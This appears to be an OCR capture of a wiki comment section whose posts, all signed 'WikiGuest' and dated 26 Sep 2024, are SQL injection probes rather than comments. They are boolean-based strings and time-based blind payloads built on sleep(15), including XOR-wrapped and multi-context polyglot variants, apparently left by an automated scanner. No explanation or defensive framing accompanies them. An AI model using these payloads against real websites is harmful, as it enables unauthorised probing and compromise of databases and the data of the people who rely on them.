
-1" OR 2+418-418-1=0+0+0+1 --
--
WikiGuest
- 26 Sep 2024
-1" OR 3+418-418-1=0+0+0+1 --
--
WikiGuest
- 26 Sep 2024
if(now()=sysdate(),sleep(15),0)
--
WikiGuest
- 26 Sep 2024
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
--
WikiGuest
- 26 Sep 2024
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
--
WikiGuest
- 26 Sep 2024
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/